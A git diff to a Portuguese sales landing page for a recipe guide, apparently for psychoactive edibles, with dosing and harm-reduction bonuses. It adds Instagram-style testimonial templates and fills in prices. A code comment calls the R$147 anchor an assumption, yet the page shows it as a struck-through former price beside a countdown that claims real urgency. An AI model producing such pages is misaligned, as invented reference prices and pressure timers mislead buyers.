
==== commit f9779fcb: "Pagina: imagens (capas, pilha de bonus, mockup do app, fotos da vitrine), precos e quadros de prova " ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -136,6 +136,23 @@
 .av{width:52px;height:52px;border-radius:50%;border:2px dashed var(--amber);display:grid;place-items:center;color:var(--amber2);font-size:.62rem;font-weight:800;text-align:center;line-height:1.1}
 .stars{color:#f5a623;letter-spacing:2px}
 
+
+/* prova social: quadro estilo Instagram (MODELO) */
+.igw{display:grid;gap:16px;margin-top:28px}
+.ig{background:#fff;border:1px solid #dbdbdb;border-radius:18px;overflow:hidden;box-shadow:var(--shadow);text-align:left;font-family:-apple-system,'SF Pro Text',Roboto,Helvetica,Arial,sans-serif;color:#262626}
+.ig .real{display:none;width:100%;height:auto}
+.ig.has .real{display:block}.ig.has .tpl{display:none}
+.ig-h{display:flex;align-items:center;gap:10px;padding:12px 14px}
+.ig-av{width:36px;height:36px;border-radius:50%;padding:2px;background:conic-gradient(#f58529,#dd2a7b,#8134af,#515bd4,#f58529);flex:none}
+.ig-av i{display:block;width:100%;height:100%;border-radius:50%;background:#e9e9e9;border:2px solid #fff}
+.ig-u{font-weight:600;font-size:.9rem;flex:1}
+.ig-d{letter-spacing:2px;font-weight:800}
+.ig-img{aspect-ratio:4/3;background:repeating-linear-gradient(135deg,#f3f3f3 0 12px,#fafafa 12px 24px);display:grid;place-items:center;text-align:center;padding:22px;color:#8e8e8e;font-weight:700;border-block:1px solid #efefef}
+.ig-a{display:flex;gap:14px;padding:12px 14px 4px}
+.ig-a svg{width:24px;height:24px;fill:none;stroke:#262626;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}
+.ig-t{padding:4px 14px 16px;font-size:.92rem;line-height:1.4}
+.ig-t p{margin-bottom:4px}
+
 /* bônus */
 .bon{display:grid;grid-template-columns:1fr;gap:16px;margin-top:30px}
 .bcard{background:#fff;border-radius:var(--r);box-shadow:var(--shadow);padding:14px;display:grid;grid-template-columns:128px 1fr;gap:16px;align-items:center;border:1px solid rgba(16,36,26,.06)}
@@ -225,7 +242,7 @@
   .ben{grid-template-columns:1fr 1fr}
   .cols2{grid-template-columns:1fr 1fr;align-items:start}
   .vit{grid-template-columns:repeat(3,1fr)}
-  .dep{grid-template-columns:repeat(3,1fr)}
+  .igw{grid-template-columns:repeat(3,1fr)}
   .bon{grid-template-columns:1fr 1fr 1fr}
   .bcard{grid-template-columns:1fr;text-align:center}
   .bcard .media{max-width:190px;margin-inline:auto;width:100%}
@@ -270,6 +287,7 @@
 </defs>
 </svg>
 
+<!-- PREÇOS (MODELO): Premium R$37, Básico R$17, bônus riscados R$19/R$17/R$15, âncora R$147 e downsell R$27. Definidos pelo Lucas em 13/11/2026, exceto âncora e downsell (suposição). Trocar aqui e no checkout se mudar. -->
 <!-- 1. BARRA DE TOPO -->
 <div class="topbar">NOVA EDIÇÃO 2026 com preço de lançamento. Acaba em <span class="chip-time timer" data-timer>15:00</span></div>
 
@@ -386,14 +404,41 @@
 </section>
 
 <!-- 8. DEPOIMENTOS -->
+<!-- MODELO (TEMPLATE): 3 quadros no estilo de print do Instagram. O texto aqui e apenas placeholder de [PROVA REAL AQUI].
+     Para publicar: salve prints REAIS e autorizados em assets/img/prova-1.webp, prova-2.webp e prova-3.webp (750x900).
+     Quando o arquivo existe, o print real substitui o quadro automaticamente. Nao inventar nome, comentario ou numero. -->
 <section>
   <div class="wrap center rv">
     <span class="kicker">Quem já fez</span>
     <h2>Quem fez no ponto <em>não volta pro chute</em></h2>
-    <div class="dep" style="text-align:left">
-      <div class="dcard"><div class="who"><div class="av">FOTO<br>REAL</div><div><b class="pend">[PROVA REAL AQUI]</b><br><small class="pend">[PROVA REAL AQUI]</small></div></div><div class="stars">★★★★★</div><p class="pend">[PROVA REAL AQUI]</p></div>
-      <div class="dcard"><div class="who"><div class="av">FOTO<br>REAL</div><div><b class="pend">[PROVA REAL AQUI]</b><br><small class="pend">[PROVA REAL AQUI]</small></div></div><div class="stars">★★★★★</div><p class="pend">[PROVA REAL AQUI]</p></div>
-      <div class="dcard"><div class="who"><div class="av">FOTO<br>REAL</div><div><b class="pend">[PROVA REAL AQUI]</b><br><small class="pend">[PROVA REAL AQUI]</small></div></div><div class="stars">★★★★★</div><p class="pend">[PROVA REAL AQUI]</p></div>
+    <div class="igw">
+      <!-- MODELO 1: se existir assets/img/prova-1.webp (print real), ele aparece no lugar deste quadro. -->
+      <div class="ig"><img class="real" src="assets/img/prova-1.webp" alt="Print de depoimento real de aluno" width="750" height="900" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()">
+        <div class="tpl">
+          <div class="ig-h"><div class="ig-av"><i></i></div><div class="ig-u">[PROVA REAL AQUI]</div><div class="ig-d">&middot;&middot;&middot;</div></div>
+          <div class="ig-img">[PROVA REAL AQUI]<br>print real do aluno</div>
+          <div class="ig-a"><svg viewBox="0 0 24 24"><path d="M12 21s-7-4.4-9.3-9C1.2 8.800 3 5 6.500 5c2 0 3.500 1 5.500 3 2-2 3.500-3 5.500-3C21 5 22.800 8.800 21.300 12c-2.300 4.600-9.300 9-9.300 9z"/></svg><svg viewBox="0 0 24 24"><path d="M21 12a8 8 0 0 1-11.700 7L3 21l2-5.500A8 8 0 1 1 21 12z"/></svg><svg viewBox="0 0 24 24"><path d="M22 3L9 14M22 3l-7 18-4-8-8-4z"/></svg></div>
+          <div class="ig-t"><p><b>[PROVA REAL AQUI]</b> curtidas</p><p><b>@[PROVA REAL AQUI]</b> [PROVA REAL AQUI]</p></div>
+        </div>
+      </div>
+      <!-- MODELO 2: se existir assets/img/prova-2.webp (print real), ele aparece no lugar deste quadro. -->
+      <div class="ig"><img class="real" src="assets/img/prova-2.webp" alt="Print de depoimento real de aluno" width="750" height="900" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()">
+        <div class="tpl">
+          <div class="ig-h"><div class="ig-av"><i></i></div><div class="ig-u">[PROVA REAL AQUI]</div><div class="ig-d">&middot;&middot;&middot;</div></div>
+          <div class="ig-img">[PROVA REAL AQUI]<br>print real do aluno</div>
+          <div class="ig-a"><svg viewBox="0 0 24 24"><path d="M12 21s-7-4.4-9.3-9C1.2 8.800 3 5 6.500 5c2 0 3.500 1 5.500 3 2-2 3.500-3 5.500-3C21 5 22.800 8.800 21.300 12c-2.300 4.600-9.300 9-9.300 9z"/></svg><svg viewBox="0 0 24 24"><path d="M21 12a8 8 0 0 1-11.700 7L3 21l2-5.500A8 8 0 1 1 21 12z"/></svg><svg viewBox="0 0 24 24"><path d="M22 3L9 14M22 3l-7 18-4-8-8-4z"/></svg></div>
+          <div class="ig-t"><p><b>[PROVA REAL AQUI]</b> curtidas</p><p><b>@[PROVA REAL AQUI]</b> [PROVA REAL AQUI]</p></div>
+        </div>
+      </div>
+      <!-- MODELO 3: se existir assets/img/prova-3.webp (print real), ele aparece no lugar deste quadro. -->
+      <div class="ig"><img class="real" src="assets/img/prova-3.webp" alt="Print de depoimento real de aluno" width="750" height="900" loading="lazy" onload="this.parentNode.classList.add('has')" onerror="this.remove()">
+        <div class="tpl">
+          <div class="ig-h"><div class="ig-av"><i></i></div><div class="ig-u">[PROVA REAL AQUI]</div><div class="ig-d">&middot;&middot;&middot;</div></div>
+          <div class="ig-img">[PROVA REAL AQUI]<br>print real do aluno</div>
+          <div class="ig-a"><svg viewBox="0 0 24 24"><path d="M12 21s-7-4.4-9.3-9C1.2 8.800 3 5 6.500 5c2 0 3.500 1 5.500 3 2-2 3.500-3 5.500-3C21 5 22.800 8.800 21.300 12c-2.300 4.600-9.300 9-9.300 9z"/></svg><svg viewBox="0 0 24 24"><path d="M21 12a8 8 0 0 1-11.700 7L3 21l2-5.500A8 8 0 1 1 21 12z"/></svg><svg viewBox="0 0 24 24"><path d="M22 3L9 14M22 3l-7 18-4-8-8-4z"/></svg></div>
+          <div class="ig-t"><p><b>[PROVA REAL AQUI]</b> curtidas</p><p><b>@[PROVA REAL AQUI]</b> [PROVA REAL AQUI]</p></div>
+        </div>
+      </div>
     </div>
   </div>
 </section>
@@ -405,9 +450,9 @@
     <h2>Levando hoje, você ganha <em>3 bônus</em></h2>
     <p class="lead">Os três que fecham o método: a conta, o controle e o ponto.</p>
     <div class="bon" style="text-align:left">
-      <div class="bcard"><figure class="media" data-i="book"><img src="app/img/capas/capa-bonus-1-calculadora.webp" alt="Capa do bônus 1: Calculadora de Rendimento e Dosagem" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 01</span><h3>Calculadora de Rendimento e Dosagem</h3><p>Você coloca quanto material tem e quantas porções quer; ela devolve a dose de cada pedaço.</p><div class="val"><s>valor <span class="pend">[PREÇO A CONFIRMAR: bônus 1]</span></s> <b>GRÁTIS</b></div></div></div>
-      <div class="bcard"><figure class="media" data-i="shield"><img src="app/img/capas/capa-bonus-2-reducao-de-danos.webp" alt="Capa do bônus 2: Manual de Redução de Danos" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 02</span><h3>Manual de Redução de Danos</h3><p>Como começar baixo, quanto esperar antes de repetir e o que fazer se passar do ponto.</p><div class="val"><s>valor <span class="pend">[PREÇO A CONFIRMAR: bônus 2]</span></s> <b>GRÁTIS</b></div></div></div>
-      <div class="bcard"><figure class="media" data-i="book"><img src="app/img/capas/capa-bonus-3-tabela-ponto-certo.webp" alt="Capa do bônus 3: A Tabela do Ponto Certo" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 03</span><h3>A Tabela do Ponto Certo</h3><p>Tempo e temperatura de air fryer, forno e banho-maria numa folha só, pra colar na geladeira e acertar de primeira.</p><div class="val"><s>valor <span class="pend">[PREÇO A CONFIRMAR: bônus 3]</span></s> <b>GRÁTIS</b></div></div></div>
+      <div class="bcard"><figure class="media" data-i="book"><img src="assets/img/capa-bonus-1-calculadora.webp" alt="Capa do bônus 1: Calculadora de Rendimento e Dosagem" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 01</span><h3>Calculadora de Rendimento e Dosagem</h3><p>Você coloca quanto material tem e quantas porções quer; ela devolve a dose de cada pedaço.</p><div class="val"><s>valor <span>R$ 19</span></s> <b>GRÁTIS</b></div></div></div>
+      <div class="bcard"><figure class="media" data-i="shield"><img src="assets/img/capa-bonus-2-reducao-de-danos.webp" alt="Capa do bônus 2: Manual de Redução de Danos" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 02</span><h3>Manual de Redução de Danos</h3><p>Como começar baixo, quanto esperar antes de repetir e o que fazer se passar do ponto.</p><div class="val"><s>valor <span>R$ 17</span></s> <b>GRÁTIS</b></div></div></div>
+      <div class="bcard"><figure class="media" data-i="book"><img src="assets/img/capa-bonus-3-tabela-ponto-certo.webp" alt="Capa do bônus 3: A Tabela do Ponto Certo" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 03</span><h3>A Tabela do Ponto Certo</h3><p>Tempo e temperatura de air fryer, forno e banho-maria numa folha só, pra colar na geladeira e acertar de primeira.</p><div class="val"><s>valor <span>R$ 15</span></s> <b>GRÁTIS</b></div></div></div>
     </div>
     <p class="fecha">Tudo isso sai de graça adquirindo hoje.</p>
     <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero o pacote com os 3 bônus <svg class="i"><use href="#arrow"/></svg></a></div>
@@ -435,8 +480,8 @@
           <li><svg class="i"><use href="#file"/></svg>Bônus 3: A Tabela do Ponto Certo</li>
           <li><svg class="i"><use href="#recycle"/></svg>Atualizações do guia sem pagar de novo</li>
         </ul>
-        <p class="anch">Leve o pacote completo de <s class="pend">[PREÇO A CONFIRMAR: âncora, 5 a 7x o Premium]</s> por apenas</p>
-        <p class="price"><span class="pend">[PREÇO A CONFIRMAR: Premium]</span></p>
+        <p class="anch">Leve o pacote completo de <s>R$ 147</s> por apenas</p>
+        <p class="price"><span>R$ 37</span></p>
         <p class="sub">Pagamento único, oferta por tempo limitado</p>
         <a class="btn" id="checkout-premium-btn" href="#checkout-premium">Quero o pacote completo agora <svg class="i"><use href="#arrow"/></svg></a>
       </div>
@@ -446,7 +491,7 @@
           <li><svg class="i"><use href="#check"/></svg>Guia Cozinha Verde (app + PDF) com as 55 receitas</li>
           <li class="no"><svg class="i"><use href="#x"/></svg>Sem a Calculadora, sem o Manual de Redução de Danos, sem a Tabela do Ponto Certo</li>
         </ul>
-        <p class="price"><span class="pend">[PREÇO A CONFIRMAR: Básico]</span></p>
+        <p class="price"><span>R$ 17</span></p>
         <p class="sub">Pagamento único</p>
         <a class="btn ghost" id="checkout-basico-btn" href="#checkout-basico" data-open-downsell>Quero só o guia</a>
       </div>
@@ -522,9 +567,9 @@
       <li><svg class="i"><use href="#shield"/></svg>Manual de Redução de Danos</li>
       <li><svg class="i"><use href="#file"/></svg>Tabela do Ponto Certo</li>
     </ul>
-    <p class="anch">De <s class="pend">[PREÇO A CONFIRMAR: âncora]</s> por</p>
-    <p class="price"><span class="pend">[PREÇO A CONFIRMAR: Premium]</span></p>
-    <p class="anch"><span class="pend">[PREÇO A CONFIRMAR: Premium]</span> hoje, ou continuar queimando material a cada fornada errada.</p>
+    <p class="anch">De <s>R$ 147</s> por</p>
+    <p class="price"><span>R$ 37</span></p>
+    <p class="anch"><span>R$ 37</span> hoje, ou continuar queimando material a cada fornada errada.</p>
     <div class="btn-wrap"><a class="btn" id="cta-final" href="#checkout-premium">Quero acesso total agora <svg class="i"><use href="#arrow"/></svg></a></div>
     <p class="small">O timer lá em cima não é enfeite. Quando zerar, o preço de lançamento sai do ar.<br>Compra segura · Garantia de 7 dias</p>
   </div>
@@ -544,7 +589,7 @@
 
 <!-- barra fixa -->
 <div class="sticky" id="sticky" aria-hidden="true">
-  <div class="t">Acesso por <b class="pend">[PREÇO A CONFIRMAR]</b><br>oferta até <b class="timer" data-timer>15:00</b></div>
+  <div class="t">Acesso por <b>R$ 37</b><br>oferta até <b class="timer" data-timer>15:00</b></div>
   <a class="btn" href="#checkout-premium">Começar <svg class="i"><use href="#arrow"/></svg></a>
 </div>
 
@@ -553,8 +598,8 @@
   <div class="mbox">
     <button class="x" type="button" data-close aria-label="Fechar">×</button>
     <h3 id="dsT">Espera! Não leva só metade.</h3>
-    <p>Sem os bônus você fica sem a calculadora da dose e sem a tabela do ponto, justo as duas coisas que fazem você acertar de primeira. Por só <span class="pend">[PREÇO A CONFIRMAR: diferença]</span> a mais, você leva tudo: Guia + Calculadora + Manual de Redução de Danos + Tabela do Ponto Certo.</p>
-    <p class="anch">De <s class="pend">[PREÇO A CONFIRMAR: Premium]</s> por <b class="pend">[PREÇO A CONFIRMAR: downsell]</b></p>
+    <p>Sem os bônus você fica sem a calculadora da dose e sem a tabela do ponto, justo as duas coisas que fazem você acertar de primeira. Por só <span>R$ 10</span> a mais, você leva tudo: Guia + Calculadora + Manual de Redução de Danos + Tabela do Ponto Certo.</p>
+    <p class="anch">De <s>R$ 37</s> por <b>R$ 27</b></p>
     <a class="btn" id="checkout-downsell" href="#checkout-downsell-link" style="margin-top:12px">Sim, quero o pacote completo</a>
     <a class="sec" id="checkout-basico-link" href="#checkout-basico">Não, quero só o guia</a>
   </div>


